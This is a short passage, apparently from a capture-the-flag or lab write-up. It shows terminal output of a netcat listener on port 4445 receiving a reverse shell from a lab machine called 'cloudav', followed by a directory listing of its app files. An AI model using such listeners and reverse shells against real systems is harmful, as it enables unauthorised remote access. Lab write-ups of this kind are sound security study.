 └─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 40336
bash: cannot set terminal process group (721): Inappropriate ioctl for device
bash: no job control in this shell
scanner@cloudav:~/cloudav_app$ ls
ls
app.py
database.sql
samples
templates
scanner@cloudav:~/cloudav_app$